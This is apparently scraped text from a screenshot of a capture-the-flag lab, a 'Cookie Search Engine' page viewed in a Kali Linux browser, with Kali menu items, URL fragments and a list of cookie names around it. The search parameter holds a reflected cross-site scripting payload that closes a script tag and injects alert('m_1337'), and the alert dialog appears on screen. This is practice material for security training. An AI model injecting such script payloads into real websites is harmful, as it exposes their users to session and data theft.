 Javascript
http://wcamxwl32pue3e6me
wcamxwl32pue3e6meg23gr7h8v4kj6zqdkgxu639-web.cybertalentslabs.com/?s=<%2Fscript><script>alert("m_1337")<%2Fscript>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Cookie Search Engine
</script><script>alert("m_1337")</script> Search
you searched for: </script><script>alert("m_1337")
2pue3e6meg23gr7h8v4kj6zqdkgxu639-web.cybertalentslabs.com
m_1337
OK
Aachener Printen
Abernethy
Acıbadem
kurabiyesi